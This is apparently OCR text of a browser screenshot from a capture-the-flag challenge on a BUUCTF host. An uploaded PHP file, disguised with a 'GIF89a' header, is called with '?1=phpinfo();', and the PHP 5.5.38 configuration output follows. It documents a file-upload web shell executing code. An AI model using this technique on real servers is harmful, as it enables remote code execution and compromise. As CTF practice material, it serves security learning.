 不安全 c61ff4fe-181e-4fa7-92f8-cbfea2ae9bcf.node5.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php?1=phpinfo();
H
GIF89a
PHP Version 5.5.38
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14
11:54:51 UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-
cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
provided by mbstring